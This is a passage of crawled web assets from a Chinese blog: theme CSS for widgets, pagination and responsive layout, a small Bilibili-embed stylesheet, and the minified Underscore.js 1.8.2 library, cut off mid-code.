0;cursor: pointer}.nbs-flexisel-item img {position: relative;margin-top: 10px;padding: 0 10px;height: auto;max-width: 100%;max-width: 250px\9;cursor: pointer;-webkit-transition: -webkit-transform .3s linear;transition: transform .3s linear}.nbs-flexisel-item:hover img {transition: All .7s ease;-webkit-transform: scale(.9);-moz-transform: scale(.9);-o-transform: scale(.9);-ms-transform: scale(.9)}.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {position: absolute;top: 20px !important;z-index: 100;width: 30px;height: 30px;border: 1px solid #ddd;border-radius: 2px;background: #fff;background: hsla(0, 0%, 100%, .8);color: #999;text-align: center;font-size: 20px;cursor: pointer;filter: alpha(opacity=80)}.nbs-flexisel-nav-left {right: 66px}.nbs-flexisel-nav-right {right: 30px}.flexisel-h-title {overflow: hidden;margin: 0 10px 5px;text-align: center;text-overflow: ellipsis;white-space: nowrap;line-height: 30px}.aboutme {position: relative;font-size: 18px;display: block}#aboutme_widget ul {overflow: hidden;padding: 8px 0}#aboutme_widget span {display: block}#zhanzhangxinxi .textwidget,#zhanzhangxinxi .textwidget img {padding: 0}#zhanzhangxinxi {border: none;background: #e6e6e6}#aboutme_widget a:hover {color: #fff;border: 1px solid #fff}#aboutme_widget .toutiao a:hover {color: #fff;background: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a:hover {color: #fff;background: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a:hover {color: #fff;background: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a:hover {color: #fff;background: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .fauser a {color: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a {color: #949fd8;border: 1px solid #949fd8}#aboutme_widget .toutiao a {color: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a {color: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a {color: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a {color: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .weixin span {position: absolute;visibility: hidden;padding: 5px;border: 1px dashed gray;background-color: #ffffe0;color: #000;text-decoration: none;z-index: 999;}#aboutme_widget img {margin: 0;padding: 2px;height: 90pt;max-width: 90pt}#aboutme_widget .weixin:hover span {top: 50px;left: 0;visibility: visible}.Author-recommend {text-align: center}.Author-recommendation {width: 100%;float: left;position: relative;min-height: 1px;padding: 0}.zzavatar img {min-width: 80px;min-height: 80px;border: 1px solid #ddd;border-radius: 50%}.Author-recommend .wrap .description {margin: 10px auto 5px;max-width: 80%;height: 50px;font-size: 13px;line-height: 25px}.Author-recommend .wrap {height: 200px;margin-top: 58px;padding: 0 15px;border: 1px solid #e6e6e6;border-radius: 4px;background: #fff}#aboutme_widget li {float: left;width: 18%;margin: 0 1%;height: 40px;line-height: 38px}#aboutme_widget a {color: #999;width: 40px;display: block;text-align: center;margin: 0 auto;border-radius: 25px;border: none}#aboutme_widget .fauser a:hover {color: #fff;background: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a:hover {color: #fff;background: #949fd8;border: 1px solid #949fd8}.Author-recommend .wrap:hover {box-shadow: 0 5px 20px rgba(0, 0, 0, .1)}.Author-recommend .wrap .zzavatar {width: 80px;height: 80px;margin-top: -40px;display: inline-block;background-color: #fff}.Author-recommend .wrap .zzavatar img {vertical-align: baseline}.Author-recommend .wrap .zzavatar {border-radius: 40px}.Author-recommend .wrap h4 {font-size: 21px;font-weight: 700}.ias-spinner {background: url(../image/loading.gif) no-repeat center;float: inherit;width: 98%;margin: 0 auto;height: 35px}.ias-trigger-next {cursor: pointer;float: inherit;text-align: center;margin: 10px auto 0;padding: 0 11px 10px}.ias-trigger-next a {background: #fff;color: #333;padding: 6px 11px;line-height: 100%;border: 1px solid #ddd;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.ias-trigger-next a:hover {color: #333;background-color: #ebebeb;border-color: #adadad}.ias-trigger-next i {margin-right: 5px}@media screen and (min-width:280px) {.pagination {float: right}.pagination a,.pagination a:visited {margin: 0 0 10px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.pagination .current,.pagination .dots,.pagination a,.pagination a:visited {float: left;padding: 8px 11px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;line-height: 100%}.pagination .current,.pagination .dots {margin: 0 0 0 5px}.pagination a:hover,.pagination span.current {border: 1px solid #c01e22;background: #c01e22;color: #fff}.current-page-selector,.pages,.screen-reader-text {display: none}.cx7 {width: 50%;transition-duration: .5s}}@media screen and (min-width:300px) {.xl3 {float: left;width: 50%}}@media screen and (min-width:550px) {.cx7 {width: 33.33333333%;transition-duration: .5s}}@media screen and (min-width:700px) {.cx7 {width: 25%;transition-duration: .5s}}@media screen and (min-width:900px) {#main-search.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: -25px auto 0;border-radius: 2px;box-shadow: 0 0 4px rgba(0, 0, 0, .3)}.cx7 {width: 20%;transition-duration: .5s}}@media screen and (min-width:1024px) {.cx7 {width: 14.2857%;transition-duration: .5s}}@media screen and (min-width:1100px) {.xm3 {float: left;width: 50%}}@media screen and (max-width:1300px) {.nav-single-c a {display: none}}@media screen and (max-width:1100px) {#colophon,#content,.breadcrumb,.footer-widget {width: 100%}.follow {width: 28%}#colophon {width: auto}#main-search,#mobile-nav,.breadcrumb {width: 100%}#plinks .plinks ul li {width: 90pt}#footer .foot,#top-menu,.top-nav {width: 100%}}@media screen and (max-width:1024px) {.nbs-flexisel-item img {width: 230px\9;transition-duration: .5s}}@media screen and (max-width:1000px) {.foot .p2 {width: 100%}.foot .p2 li {width: 25%}.foot .p2 .site-info {text-align: center}.foot .p3 {display: none}}@media screen and (max-width:900px) {#primarys .cat-lists .item-st {width: 31.333%}.ad-r {display: none}#primary,.ad-l {width: 99.9%}#sidebar,.add-info,.authorbio {display: none}#anchor {top: -43px}.r-hide {display: none}}@media only screen and (max-width:900px) {#menu-box {transition: all 0s ease 0s}#navigation-toggle {float: none;display: block;padding: 0 8px;vertical-align: top}#site-nav .nav-menu {display: none}.nav-search {position: absolute;top: 0;right: 0;margin: 7px 10px 0 0;padding: 0 8px;color: #999;vertical-align: top}#main-search.shadow,#mobile-nav.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: 10px auto 0}#masthead,#menu-box,#menu-box.shadow {height: 40px}.main-nav {position: absolute;top: 0;left: 0;margin: 7px 0 0 10px}#site-nav-wrap {margin: 0;min-height: 30px}.logo-site {position: relative;float: none;margin: 0;padding: 5px 0 0;height: 30px;text-align: center}.site-title img {width: 99pt;height: 30px}.logo-site .site-title {position: absolute;top: 80%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%)}.logo-site .site-title a {font-size: .7em}.logo-site p {display: none}.nav-set {margin: 0 15px 0 0}.mobile-search {margin: 0 0 5px 20px;padding: 0 8px 2px;height: 25px;border: 1px solid #ebebeb;background: #fff;font-size: 13px}#top-header {display: none}}@media screen and (max-width:768px) {.readers a.item-top {width: 48%}#plinks .plinks ul li {width: 130px}#links,.footer-tag {display: none}.entry-content .archive-content {overflow: hidden;height: 84px}.archive-tag {margin-top: 0}}@media screen and (max-width:720px) {#inf-d {width: 70%}.search-inf {display: none}.mzdh_list li {padding: 5px !important;width: 90pt !important}}@media screen and (max-width:667px) {.entry-content .archive-content {height: 75px}}@media screen and (max-width:620px) {#primarys .cat-lists .item-st {width: 48%}.archive-tag,.recommend-items {display: none}.entry-meta .post_cat a {color: #a9a9a9}.entry-meta .post_cat {font-weight: 400}.entry-header h1 {background: #fff;box-shadow: 0 1px 1px transparent;text-align: center}.cat-box .thumbnail {width: 75pt;height: 75px}.cat-box .cat-main {overflow: hidden;height: 75px}.archive-list .archive-content,.entry-content .cat {display: none}.archive-list .entry-header h2 {font-weight: 400;font-size: 14px}.entry-more {display: none}.thumbnail {margin: 0 10px 0 0;width: 75pt;height: 67px}.aside-cat,.thumbnail .cat {display: none}.entry-meta {left: 15px;display: inline;padding: 0}.format-aside .entry-meta {float: left}.xiaoshi {display: none}.xl3 {width: 100%}}@media screen and (max-width:600px) {.single-content p {margin: 0 0 10px}.liubaixx {display: none}.single_info {text-align: left}.entry-header h1 {padding: 0;text-align: left}.archive-list {padding: 10px 10px 5px}.cat-dt .archive-tag .date,.cat-dt .archive-tag .views {display: none}.rslides_nav {top: 62%}}@media screen and (max-width:480px) {.wzzzxiaoshi,.pic-num,.pricebtn {display: none}.commentzpb-list .children li {margin-left: 0}.children p {padding-left: 60px}.children .avatar {width: 50px;height: 50px}.social-main .bdsharebuttonbox {float: left !important}.tab-bd li {margin: 0;padding: 0 5px 5px;width: 95%}.single_info {margin-bottom: 5px;padding: 0 0 2px}.xl3 {width: 100%}.cat-dt .archive-content {height: 40px !important;line-height: 20px}.cat-dt .entry-header h2 {float: left;margin: 0 0 5px;padding: 0 15px 10px;height: 22px;font-weight: 400;font-size: 14px;line-height: 20px}.cat-lists .item-st h3 {font-weight: 400}.line-big {margin: 0 -3px}.cat-lists .item-st {margin: 0;padding: 0 5px 5px;width: 50%}#primarys .cat-site {padding: 0}.line-one-thumbnail {margin: 0;width: 100%;height: 135px}.single-content {font-size: 1pc;font-size: 1.6rem}.fontsmall {font-size: 18px;font-size: 1.8rem}.cat-dt .entry-content,.dengji,.entry-meta .edit-link,.p-content,.plxiaoshi,.slider-caption {display: none}.foot .ps {margin-bottom: 0;height: 25px}.foot .p2 {padding: 0;height: 25px}.foot .p2 .site-info {padding: 0}.entry-header h2 {margin: 0 0 2px;height: 46px;text-align: justify;line-height: 22px}.entry-meta {overflow: hidden;word-break: break-all}.entry-meta {height: 21px}.entry-meta .date {margin-right: 0}.entry-meta .post_spliter {margin-right: 2px;margin-left: 2px}.commentzpb-list li {position: relative;margin: 0}.entry-header h1 {font-weight: 600;font-size: 20px;font-size: 2rem;line-height: 30px}.single-content h2 {padding: 5px 0 5px 10px;font-size: 1pc;font-size: 1.6rem}}@media screen and (max-width:440px) {.readers a.item-top {width: 98%}.post {padding: 15px}.single-content h2 {margin: 10px -15px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 0}.entry-meta {bottom: 10px}.single-content ol li,.single-content ul li {margin: 0 10px;line-height: 190%}.single-content p {text-indent: 0}}@media screen and (max-width:320px) {.btxiaoshi,.entry-meta .comment,.single_info .comment,.tools {display: none}}@media screen and (max-width:240px) {.cat-list .list-date,.entry-meta .views,.single_info .views {display: none}}/* 站点动态时间轴 */#teamnewslist ol {list-style: none;margin-left: 36px;padding-left: 14px;border-left: 2px solid #eee;font-size: 18px;color: #666;}#teamnewslist b {font-size: 12px;font-weight: normal;color: #999;display: block;position: relative;margin-bottom: 5px;}#teamnewslist b::after {position: absolute;top: 6px;left: -22px;content: '';width: 14px;height: 14px;border-radius: 50%;background-color: #fff;border: 2px solid #ccc;box-shadow: 2px 2px 0 rgba(255, 255, 255, 1), -2px -2px 0 rgba(255, 255, 255, 1)}#teamnewslist li {list-style: none;margin: 0 0 20px 0;line-height: 100%;}#teamnewslist li:hover {color: #555;}#teamnewslist li:hover b::after {border-color: #C01E22;}#teamnewslist li:hover b {color: #C01E22;}/* 站点动态时间轴 */

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5
body_size: 574
content:
@media screen and (max-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
}
@media screen and (max-width: 780px) {
    #VBilibili_TM {
        height: 400px;
    }
}
@media screen and (max-width: 560px) {
    #VBilibili_TM {
        height: 300px;
    }
}
@media screen and (max-width: 420px) {
    #VBilibili_TM {
        height: 210px;
    }
}
@media screen and (max-width: 320px) {
    #VBilibili_TM {
        height: 150px;
    }
}
@media screen and (min-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
    
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/Editormd/lib/underscore.min.js
body_size: 5844
content:
//     Underscore.js 1.8.2
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=d(e,i,4);var o=!w(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=b(r,e);for(var u=null!=t&&t.length,i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t){var r=S.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||o,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=S[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var e=this,u=e._,i=Array.prototype,o=Object.prototype,a=Function.prototype,c=i.push,l=i.slice,f=o.toString,s=o.hasOwnProperty,p=Array.isArray,h=Object.keys,v=a.bind,g=Object.create,y=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):e._=m,m.VERSION="1.8.2";var d=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},b=function(n,t,r){return null==n?m.identity:m.isFunction(n)?d(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return b(n,t,1/0)};var x=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var l=o[c];t&&r[l]!==void 0||(r[l]=i[l])}return r}},_=function(n){if(!m.isObject(n))return{};if(g)return g(n);y.prototype=n;var t=new y;return y.prototype=null,t},j=Math.pow(2,53)-1,w=function(n){var t=n&&n.length;return"number"==typeof t&&t>=0&&j>=t};m.each=m.forEach=function(n,t,r){t=d(t,r);var e,u;if(w(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=b(t,r);for(var e=!w(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=w(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=b(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(b(t)),r)},m.every=m.all=function(n,t,r){t=b(t,r);for(var e=!w(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=b(t,r);for(var e=!w(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r){return w(n)||(n=m.values(n)),m.indexOf(n,t,"number"==typeof r&&r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=w(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=b(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=w(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=b(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=w(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(w(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=b(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var A=function(n){return function(t,r,e){var u={};return r=b(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=A(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=A(function(n,t,r){n[r]=t}),m.countBy=A(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):w(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:w(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=b(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var k=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=n&&n.length;a>o;o++){var c=n[o];if(w(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=k(c,t,r));var l=0,f=c.length;for(u.length+=f;f>l;)u[i++]=c[l++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return k(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){if(null==n)return[];m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=b(r,e));for(var u=[],i=[],o=0,a=n.length;a>o;o++){var c=n[o],l=r?r(c,o,n):c;t?(o&&i===l||u.push(c),i=l):r?m.contains(i,l)||(i.push(l),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(k(arguments,!0,!0))},m.intersection=function(n){if(null==n)return[];for(var t=[],r=arguments.length,e=0,u=n.length;u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=k(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,"length").length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=n&&n.length;u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.indexOf=function(n,t,r){var e=0,u=n&&n.length;if("number"==typeof r)e=0>r?Math.max(0,u+r):r;else if(r&&u)return e=m.sortedIndex(n,t),n[e]===t?e:-1;if(t!==t)return m.findIndex(l.call(n,e),m.isNaN);for(;u>e;e++)if(n[e]===t)return e;return-1},m.lastIndexOf=function(n,t,r){var e=n?n.length:0;if("number"==typeof r&&(e=0>r?e+r+1:Math.min(e,r+1)),t!==t)return m.findLastIndex(l.call(n,0,e),m.isNaN);for(;--e>=0;)if(n[e]===t)return e;return-1},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=b(r,e,1);for(var u=r(t),i=0,o=n.length;o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.range=function(n,t,r){arguments.length<=1&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var O=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=_(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(v&&n.bind===v)return v.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return O(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return O(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var l=m.now();a||r.leading!==!1||(a=l);var f=t-(l-a);return e=this,u=arguments,0>=f||f>t?(o&&(clearTimeout(o),o=null),a=l,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,f)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var l=m.now()-o;t>l&&l>=0?e=setTimeout(c,t-l):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var l=r&&!e;return e||(e=setTimeout(c,t)),l&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var F=!{toString:null}.propertyIsEnumerable("toString"),S=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(h)return h(n);var t=[];for(var e in n)m.has(n,e)&&t.push(e);return F&&r(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var e in n)t.push(e);return F&&r(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=b(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=x(m.allKeys),m.extendOwn=m.assign=x(m.keys),m.findKey=function(n,t,r){t=b(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=d(t,r)):(u=k(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var l=u[a],f=o[l];e(f,l,o)&&(i[l]=f)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(k(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=x(m.allKeys,!0),m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var E=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=f.call(n);if(u!==f.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!E(n[c],t[c],r,e))return!1}else{var l,s=m.keys(n);if(c=s.length,m.keys(t).length!==c)return!1;for(;c--;)if(l=s[c],!m.has(t,l)||!E(n[l],t[l],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return E(n,t)},m.isEmpty=function(n){return null==n?!0:w(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=p||function(n){return"[object Array]"===f.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return f.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===f.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&s.call(n,t)},m.noConflict=function(){return e._=u,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=function(n){return function(t){return null==t?void 0:t[n]}},m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=d(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var M={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=m.invert(M),I=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=I(M),m.unescape=I(N),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var B=0;m.uniqueId=function(n){var t=++B+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var T=/(.)^/,R={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},q=/\\|'|\r|\n|\u2028|\u2029/g,K=function(n){return"\\"+R[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||T).source,(t.interpolate||T).source,(t.evaluate||T).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(q,K),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},l=t.variable||"obj";return c.source="function("+l+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var z=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var 